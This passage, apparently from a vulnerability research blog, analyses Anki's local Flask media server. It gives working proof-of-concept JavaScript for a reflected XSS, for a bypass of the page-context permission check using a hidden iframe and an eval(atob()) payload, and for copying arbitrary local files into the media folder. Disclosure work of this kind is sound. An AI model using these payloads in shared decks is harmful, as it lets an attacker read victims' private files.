ankitectsImmediately, I saw something that piqued my interest: Anki has a category for the pages being requested, assigning “context” depending on where it was located. The comment “security issue" suggests that as well as organising the pages being requested, it's possible this is used to segregate what different permissions each context/page has.
class PageContext(enum.Enum):
    UNKNOWN = 0
    EDITOR = 1
    REVIEWER = 2
    # something in /_anki/pages/
    NON_LEGACY_PAGE = 3
    # Do not use this if you present user content (e.g. content from cards), as it's a
    # security issue.
    ADDON_PAGE = 4
Moving down, we see a function defined for local file requests
def _handle_local_file_request(request: LocalFileRequest) -> Response:
    directory = request.root
    path = request.path
    try:
        isdir = os.path.isdir(os.path.join(directory, path))
    except ValueError:
        return flask.make_response(
            f"Path for '{directory} - {path}' is too long!",
            HTTPStatus.BAD_REQUEST,
        )

    directory = os.path.realpath(directory)
    path = os.path.normpath(path)
    fullpath = os.path.abspath(os.path.join(directory, path))
This function takes in a request object, which contains information about a file that the application wants, takes the relative path and starting directory and gets the full path. Here come the security additions; clearly, the author has already thought about directory traversal and added preventions against it. It also checks if it's a directory requested and, if so, forbids it.
# protect against directory transversal: https://security.openstack.org/guidelines/dg_using-file-paths.html
    if not fullpath.startswith(directory):
        return flask.make_response(
            f"Path for '{directory} - {path}' is a security leak!",
            HTTPStatus.FORBIDDEN,
        )

    if isdir:
        return flask.make_response(
            f"Path for '{directory} - {path}' is a directory (not supported)!",
            HTTPStatus.FORBIDDEN,
        )
Next, it implements some caching modifications for js and css assets. This is where the XSS occurs, flask.make_response(f"Invalid path: {path}").
try:
        mimetype = _mime_for_path(fullpath)
        if os.path.exists(fullpath):
            if fullpath.endswith(".css"):
                # caching css files prevents flicker in the webview, but we want
                # a short cache
                max_age = 10
            elif fullpath.endswith(".js"):
                # don't cache js files
                max_age = 0
            else:
                max_age = 60 * 60
            return flask.send_file(
                fullpath, mimetype=mimetype, conditional=True, max_age=max_age, download_name="foo"  # type: ignore[call-arg]
            )
        else:
            print(f"Not found: {path}")
            return flask.make_response(
                f"Invalid path: {path}",
                HTTPStatus.NOT_FOUND,
            )

    except Exception as error:
        ...
Now, we're coming upon where the global catch-all route is defined. This contains the logic behind how the flask server processes our request, and we can start tracing the individual functions from here.
@app.route("/<path:pathin>", methods=["GET", "POST"])
def handle_request(pathin: str) -> Response:
    host = request.headers.get("Host", "").lower()
    allowed_prefixes = ("127.0.0.1:", "localhost:", "[::1]:")
    if not any(host.startswith(prefix) for prefix in allowed_prefixes):
        # while we only bind to localhost, this request may have come from a local browser
        # via a DNS rebinding attack
        print("deny non-local host", host)
        abort(403)
Note that it's catching POST as well as GET methods, this, to me, suggests that the web server also has API methods to directly interact with Anki's media, such as images or flashcards (the file is called mediasrv.py , after all). This would make sense, as it gives a direct way for the JavaScript on a web page (Like the card editor) that doesn't have a broad scope to call the main Python code to perform external functions, such as adding media from the device.

Moving further down, our handler interprets what precisely the request entails and then sends it to another method depending on the result. For example, if it's a local file request we'd send it to the handle_local_file_request method.
    req = _extract_request(pathin)
    if dev_mode:
        print(f"{time.time():.3f} {flask.request.method} /{pathin}")

    if isinstance(req, NotFound):
        print(req.message)
        return flask.make_response(
            f"Invalid path: {pathin}",
            HTTPStatus.NOT_FOUND,
        )
    elif callable(req):
        return _handle_dynamic_request(req)
    elif isinstance(req, BundledFileRequest):
        return _handle_builtin_file_request(req)
    elif isinstance(req, LocalFileRequest):
        return _handle_local_file_request(req)
    else:
        return flask.make_response(
            f"unexpected request: {pathin}",
            HTTPStatus.FORBIDDEN,
        )
Let's focus on how the server categorises what sort of request it is.
def _extract_request(
    path: str,
) -> LocalFileRequest | BundledFileRequest | DynamicRequest | NotFound:
    if internal := _extract_internal_request(path):
        return internal
    elif addon := _extract_addon_request(path):
        return addon

    if not aqt.mw.col:
        return NotFound(message=f"collection not open, ignore request for {path}")

    path = hooks.media_file_filter(path)
    return LocalFileRequest(root=aqt.mw.col.media.dir(), path=path)
The code above tries to handle the request as each of the following types and then returns the result if it was extracted correctly from the given method associated with the type. We're not interested in addons as they're out of scope, and we've already looked at the local file requests — therefore, let's focus on the internal request.
Firstly, an analysis is done on the first section of the path to make sure it's intended to be an internal request.
def _extract_internal_request(
    path: str,
) -> BundledFileRequest | DynamicRequest | NotFound | None:
    "Catch /_anki references and rewrite them to web export folder."
    prefix = "_anki/"
    if not path.startswith(prefix):
        return None
Next, we extract the full directory. If it's just anki then it's most likely an API request and provided the method is POST, we can return what resource it wants to send data to (filename will be the final part of the path, e.g. add_image in /_anki/add_image)
    dirname = os.path.dirname(path)
    filename = os.path.basename(path)
    additional_prefix = None

    if dirname == "_anki":
        if flask.request.method == "POST":
            return _extract_collection_post_request(filename)
        elif get_handler := _extract_dynamic_get_request(filename):
            return get_handler
Otherwise, it's a GET which only has one supported method - legacyPageData. This is used for mostly all page content, such as the dashboard or review page. This is also where the int casting happens (and where the other XSS occurs!)
def legacy_page_data() -> Response:
    id = int(request.args["id"])
    if html := aqt.mw.mediaServer.get_page_html(id):
        return Response(html, mimetype="text/html")
    else:
        return flask.make_response("page not found", HTTPStatus.NOT_FOUND)

def _extract_dynamic_get_request(path: str) -> DynamicRequest | None:
    if path == "legacyPageData":
        return legacy_page_data
    else:
        return None
Let's check the extract_collection_post_request function now. Firstly it checks if the aqt.mw.col variable contains a value, which it will do for any of the pages where API calls are made.
Then, it looks up the path in a dictionary of valid handlers. We dynamically define a new function call that wraps around the given handler method and either prepares the response data if required or sends an empty response. (Also implementing error handling in case the API call goes wrong).
def _extract_collection_post_request(path: str) -> DynamicRequest | NotFound:
    if not aqt.mw.col:
        return NotFound(message=f"collection not open, ignore request for {path}")
    if handler := post_handlers.get(path):
        # convert bytes/None into response
        def wrapped() -> Response:
            try:
                if data := handler():
                    response = flask.make_response(data)
                    response.headers["Content-Type"] = "application/binary"
                else:
                    response = flask.make_response("", HTTPStatus.NO_CONTENT)
            except Exception as exc:
                print(traceback.format_exc())
                response = flask.make_response(
                    str(exc), HTTPStatus.INTERNAL_SERVER_ERROR
                )
            return response

        return wrapped
    else:
        return NotFound(message=f"{path} not found")
Let's assume that we can internally call this API via our JavaScript environment. What sort of actions can we perform?
Thankfully, we don't need to look far- a lovely list is defined here. These are all connected to the backend service/rewrite written in Rust, as shown in the code below.
It returns a function associated with the method that links to the associated Rust function, which performs the action, passing in the request.data
def raw_backend_request(endpoint: str) -> Callable[[], bytes]:
    # check for key at startup
    from anki._backend import RustBackend

    assert hasattr(RustBackend, f"{endpoint}_raw")

    return lambda: getattr(aqt.mw.col._backend, f"{endpoint}_raw")(request.data)

post_handlers = {
    stringcase.camelcase(handler.__name__): handler for handler in post_handler_list
} | {
    stringcase.camelcase(handler): raw_backend_request(handler)
    for handler in exposed_backend_list
}
I've added my own comments to each describing whether or not it'll be useful for us, anything that just gets data for us is not useful. (NU vs U)
post_handler_list = [
    congrats_info, # Just tells Anki to update the page to the congrats screen (NU)
    get_deck_configs_for_update, # Gets deck configuration (NU)
    update_deck_configs, # Updates deck configuration, we could insert malicious JS to other decks here (U)
    get_scheduling_states_with_context, # Get deck scheduling state (NU)
    set_scheduling_states, # Updates deck scheduling state, we could insert malicious JS to other collections using this method (U)
    change_notetype, # Changes the notetype of a note, not really useful (NU)
    import_done, # Tells Anki an import has finished (NU)
    import_csv, # Imports CSV (NU)
    import_anki_package, # Imports .apkg (NU)
    import_json_file, # Imports JSON (NU)
    import_json_string, # Imports JSON (NU)
    search_in_browser, # Opens search browser on query (NU)
]

# The reason I've listed the import_ methods as not useful, is because this is what our inital vector is - the user importing a flashcard collection. There isn't much use in importing more, apart from filling up their collection.

exposed_backend_list = [
    "latest_progress", # Gets progress (NU)
    "get_deck_names", # Gets deck names (NU)
    "i18n_resources", # Gets HTML for a display (NU)
    "get_csv_metadata", # Gets CSV metadata (NU)
    "get_import_anki_package_presets", # Gets presents (NU)
    "get_field_names", # Gets field names of card type (NU)
    "get_note", # Gets note info (NU)
    "get_notetype_names", # Change notetype name (NU)
    "get_change_notetype_info", # Get note type info (NU)
    "card_stats", # Gets card stats (NU)
    "graphs", # Gets graphs (NU)
    "get_graph_preferences", # Updates graph pref, no attack vector (NU)
    "set_graph_preferences", # Ditto (NU)
    "complete_tag", # Updates tags (NU)
    "get_image_for_occlusion", # Adds image to media folder for image occlusion (U)
    "add_image_occlusion_note", # Ditto (U)
    "get_image_occlusion_note", # Gets image note (NU)
    "update_image_occlusion_note", # Updates image note (NU)
    "get_image_occlusion_fields", # Gets image fields (NU)
    "compute_fsrs_weights", # Computes some weird algorithm for Anki (NU)
    "compute_optimal_retention", # Ditto (NU)
    "set_wants_abort", # Same thing (NU)
    "evaluate_weights", # Same thing (NU)
    "get_optimal_retention_parameters", # Same thing (NU)
]
Wow, there's a lot here. But we need to narrow it down to actions that actually allow us to add/modify useful data that could be used for an exploit. Most of these methods are just used for extracting information about the deck/flashcard configurations, stats, or FSRS (Anki's space repetition algorithm).
Let's look at the highlighted methods we could potentially exploit, firstly, the scheduling states. One of Anki's powerful features is the ability to finely tune the card scheduling (i.e. when and how often they come up for review)
get_scheduling_states_with_context
set_scheduling_states
The new scheduler does provide some control over the scheduling however. As each card is presented, the times and states associated with each answer button are calculated in advance, and it is possible to modify the calculated scheduling with some JavaScript code entered into the bottom of the deck options screen.
To set this custom scheduling, we open the deck options in Anki, scroll to the bottom, add our code, and then hit "Save." By default, all decks use this configuration.

Because the Options page (above) is a web view page, it isn't able to directly access the Python method to update the deck configuration; instead, it calls the API method listed above, set_scheduling_states, with the new options (We can see this in the Network tab with the developer tools).
However, based on our assumption that we can call the API method, this also means that we can call this API with our own malicious JavaScript, thereby compromising the user's entire flashcard collection that uses the scheduling. In essence, we've created a worm!

Cool, so that's a way to pivot. Let's cover the other API methods and see what impact we can get from them. Here are the endpoints:

get_image_for_occlusion
add_image_for_occlusion
Anki offers the ability to add image flashcards, these are called Image Occlusion notes, and allow you to add masks over the image that act like clozes.
For example, I've added a cover over the cell's powerhouse (Mitochondria), which I want to memorise in the picture below.

Much like the Scheduling state page, the Image Occlusion editor is also a web view and, therefore, doesn't directly have access to our device storage...so how exactly is it displaying the image dynamically/live?
Yeep, that's where the API calls come in! When I create a new image note, it opens up the file browser and gives me an option to select an image. Once I choose the image, it requests the add_image_for_occlusion endpoint with the full image path as the data, which will then copy the file to Anki's media folder.

As we know, the Flask web server can handle local file requests for the user's media folder. Because the image has been copied to the media folder, we can then directly reference it using a img tag <img src="paste-ac.."> , and the web server is smart enough to reference our image. Hence, it can then be displayed in the editor.

To recap, we have an API call that takes a file path to an image on our local machine and then copies it to a folder where the Flask web server can serve it directly on our webpage, which JavaScript can access.
Assuming we have unrestricted access to the API, this gives us file read for all images because we can send the data over the network using a JS fetch request!
That's cool and all, but what we really want is full file read...so let's have a look at the source code for that API request and see if there's any kind of checks in place to make sure it only handles images...
The API server utilises Google's protobuf library for data handling, I have no idea how it works but I've tried my best to understand how Anki uses it. Data in the request is binary encoded, and “structures” are defined for how the data is interpreted. For example, with AddImageOcclusionNote here's what data it expects.
message AddImageOcclusionNoteRequest {
  string image_path = 1;
  string occlusions = 2;
  string header = 3;
  string back_extra = 4;
  repeated string tags = 5;
  int64 notetype_id = 6;
}
As mentioned earlier, it's the rust part that performs the action. There is no data handling in the Python flask webserver code; it directly passes it through untouched - so let's have a look at the rust code (Note the attribute reference to the protobuf parts defined above).
pub fn add_image_occlusion_note(
        &mut self,
        req: AddImageOcclusionNoteRequest,
    ) -> Result<OpOutput<()>> {
        // image file
        let image_bytes = read_file(&req.image_path)?;
        let image_filename = Path::new(&req.image_path)
            .file_name()
            .or_not_found("expected filename")?
            .to_str()
            .unwrap()
            .to_string();

        let mgr = MediaManager::new(&self.media_folder, &self.media_db)?;
        let actual_image_name_after_adding = mgr.add_file(&image_filename, &image_bytes)?;

        let image_tag = format!(r#"<img src="{}">"#, &actual_image_name_after_adding);
Perfect! We can see from this that it directly copies whatever file you give it.
I think it's time we start writing up a PoC for this to make sure our assumption of being able to call any API method is valid, and get our two exploits. Firstly, generating the request - I will add some print statements and manually build Anki to view what data is being sent that I need to replicate. (You could skip this if you knew how to use protobuf, but I don't.)
print(request.get_data())
And another:

Okay, so it looks like it's just sending the POST with data in the format \n<random_character><path>. Instead of trying to work out what random character is needed, I'll just brute-force it. Here's some code I created to inject into our card template.
<script>
function getFile(filePath) {
    for (let i = 0; i <= 127; i++) {
      const modifiedDataString = `\n${String.fromCharCode(i)}${filePath}`;
      const binaryData = new TextEncoder().encode(modifiedDataString);

      try {
        const response = fetch(`http://${window.location.hostname}:${window.location.port}/_anki/addImageOcclusionNote`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/binary',
          },
          body: binaryData,
        });

        if (response.status === 500) {
          continue
        } else {
          break;
        }
      } catch (error) {}
    }
}
getFile('C:\Users\User\Documents\serve.py') // File to read
</script>
In order to edit the template, you need to open up the Note Types menu via the Tools button in the navbar.

Once done, we can create a new flashcard with our Basic type, and when reviewed, the JS will (hopefully) execute!

Oh, no!
Our assumption was sadly wrong (Who would have guessed). Let's look at what's going wrong here, how has Anki managed to foil our plans? If we head back to our handle_request function, we can see what happened before our backend rust method was called.
 req = _extract_request(pathin)
    if dev_mode:
        print(f"{time.time():.3f} {flask.request.method} /{pathin}")

    if isinstance(req, NotFound):
        print(req.message)
        return flask.make_response(
            f"Invalid path: {pathin}",
            HTTPStatus.NOT_FOUND,
        )
    elif callable(req):
        return _handle_dynamic_request(req)
We know that the extract_request method will return a callable object, specifically the wrapper around the rust backend function. Therefore, our callable(req) condition will be met, and the handle_dynamic_request method will be called.
def _handle_dynamic_request(req: DynamicRequest) -> Response:
    _check_dynamic_request_permissions() # Hmmmmmmmm...
    try:
        return req()
    except Exception as e:
        return flask.make_response(str(e), HTTPStatus.INTERNAL_SERVER_ERROR)
Aha. I immediately saw “permissions” and knew this was causing us trouble. Before looking at the code, keep in mind that the JS is being executed on the review page - the referrer/path for this is /_anki/legacyPageData?id=1877863593152
class PageContext(enum.Enum):
    UNKNOWN = 0
    EDITOR = 1
    REVIEWER = 2
    # something in /_anki/pages/
    NON_LEGACY_PAGE = 3

@dataclass
class LegacyPage:
    html: str
    context: PageContext

def get_page_context(self, id: int) -> PageContext | None:
        if page := self._legacy_pages.get(id):
            return page.context
        else:
            return None

def _extract_page_context() -> PageContext:
    "Get context based on referer header."
    from urllib.parse import parse_qs, urlparse

    referer = urlparse(request.headers.get("Referer", ""))
    if referer.path.startswith("/_anki/pages/"):
        return PageContext.NON_LEGACY_PAGE
    elif referer.path == "/_anki/legacyPageData":
        query_params = parse_qs(referer.query)
        id = int(query_params.get("id", [None])[0])
        return aqt.mw.mediaServer.get_page_context(id)
    else:
        return PageContext.UNKNOWN

def _check_dynamic_request_permissions():
    if request.method == "GET":
        return
    context = _extract_page_context()
    ...
Here's a breakdown of what happens:
- Check if the request method is not
GET - Context is taken via
extract_page_context()- The referrer header is our path, it starts with
/_anki/legacyPageData - Condition is met so it extracts the id from the
idparameters - The
get_page_contextmethod is called with the given id- The
legacy_pagesdictionary is queried for the page with the respective ID and returned
- The
- The referrer header is our path, it starts with
- The page objects
contextattribute is then viewed. In our case, because its thereviewpage, it'll return2 - Therefore
Contextvariable is now equal to2
With that in mind, we move on to the next part of the dynamic_request_permissions function
 # check content type header to ensure this isn't an opaque request from another origin
    if request.headers["Content-type"] != "application/binary":
        aqt.mw.taskman.run_on_main(warn)
        abort(403)

    if context == PageContext.NON_LEGACY_PAGE or context == PageContext.EDITOR:
        pass
    elif context == PageContext.REVIEWER and request.path in (
        "/_anki/getSchedulingStatesWithContext",
        "/_anki/setSchedulingStates",
    ):
        # reviewer is only allowed to access custom study methods
        pass
    else:
        # other legacy pages may contain third-party JS, so we do not
        # allow them to access our API
        aqt.mw.taskman.run_on_main(warn)
        abort(403)
Interestingly, our first exploit/worm would be able to run here as the schedulingStates methods are explicitly whitelisted. Unfortunately, however, this is not the case for our file read.
None of the PageContext conditions are met, the request is aborted, and the warning is displayed.
We need to trick Anki into thinking the context is a non-legacy page or editor. I tried manually setting the Referer header in the JavaScript fetch request, but unfortunately, it was ignored.
HOWEVER! Hope is not lost, for where there's a will, there's a way! Recall our XSS exploit; we could trigger it on any invalid path. This means that we can get JS execution on a page like /_anki/pages/xyz. Its context will be treated as a non-legacy page because it starts with _anki/pages - Woah!
Let's create a hidden iframe to embed the page and execute our script. Note that we've encoded our payload as base64 to prevent any breakage.
<script>
    const iframe = document.createElement('iframe');
    iframe.style.display = 'none'; // Hide the iframe
    document.body.appendChild(iframe);

    iframe.src = 'http://' + window.location.hostname  + ':' + window.location.port + '/_anki/pages/<h1>pwned<img src=x onerror=eval(atob("{malicious_code}")) /></h1>';
</script>
If all goes well, we should expect to see the file in the media folder.
Result! You can probably imagine my excitement when seeing this and how shocked I was that the reflected XSS came to the rescue. You can see from the image the brute-force requests until it gets the right character and adds the image.
I'm thrilled with what we've found, and I don't think there's much else to try and achieve here, so let's move on before going down any rabbit holes.
Flashcard content
Having been through the styling and "backend" of a card, let's shift our attention to the rich content that Anki supports. When creating a card, we have various options for what we can use. This includes:
- Styling text (such as bolding, highlighting, and colouring)
- Adding formulas (for writing scientific equations)
- Embedding media (to watch videos or listen to recorded audio).
We'll ignore styling text, as this applies HTML tags and CSS styles, which we've dissected in the previous section. We'll also overlook the MathJax implementation, as this is embedded JavaScript, which we've already covered.
This leaves us with LaTeX usage and inline media. Let's start with the former.
LaTeX Typesetting
So, what exactly is LaTeX? It's a fantastic software system for typesetting (composing the symbols, letters and text) documents.
Unlike most WYSISYG (What-you-see-is-what-you-get) editors, which provides an interactive page for you to type in and apply styling "on demand", a LaTeX document is a plain text file composed of commands to express the typeset results.

It's especially beneficial when writing out mathematical equations and using scientific symbols. To use LaTeX, we need to install a TeX distribution to interpret the commands and render the results. The following is a minimal example rendered using pdfLaTeX to a pdf. (Note the first three lines needed)
Now, let's look at how it's implemented in Anki. The docs are here; the first step is to install a TeX distribution (as mentioned above) that Anki can use.
To install LaTeX, on Windows use MiKTeX; on macOS use MacTeX, and on Linux use your distro’s package manager. Dvipng must also be installed.
We're using Windows for this, so MiKTeX it is! When installing, you'll be prompted with this window. Anki recommends that you set installing packages automatically.

Packages consist of extra commands that add more functionality to LaTeX. For reasons that'll become clear later, you'll realise this probably isn't the best idea, especially regarding shared decks.

Having installed MiKTeX, we can now use LaTeX in our cards. To do this, in the card editor, select the Fx button, then LaTeX. In between the tags, type in the content (for example, the number 1).

Notice how this doesn't have all the metadata as our first example? Kind of. It's still there but hidden in the card options! (Just like our CSS/JS styling). Head over to the Manage Note Types window, then select the note type and Options.
